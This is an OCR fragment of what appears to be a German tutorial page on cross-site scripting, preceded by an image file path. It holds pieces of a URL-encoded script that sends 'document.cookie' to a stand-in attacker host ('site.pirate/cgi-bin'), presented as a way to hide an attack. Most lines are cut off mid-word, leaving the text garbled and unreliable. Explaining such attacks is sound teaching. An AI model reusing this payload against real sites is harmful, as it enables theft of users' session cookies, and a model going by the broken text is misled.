
p://site.pirate/cgi-
ie
<
/SCRIPT>
edoch, den Angriff zu verschleiern:
/?
4%6f%63%75%6d%65%
6e%3d%5c%27%68%74%74%70%3a%2f%2f%73%69%74%
67%69%2d%62%69%6e%2f%73%63%72%69%70%74%2e%
75%6d%65%6e%74%2e%63%6f%6f%6b%69%65%3c%2f%
esamte Script als Parameter der URL ausgegeben.
ameter in der URL auszugeben, ist auf eine
die URL beschränkt. Durch das
SRC
Attribut des
rtigen Code auszuführen, der in einem Script auf
t. Wenn dadurch die Injektion von Code von einer
 diese Art des Angriffs
Cross-Site
genannt.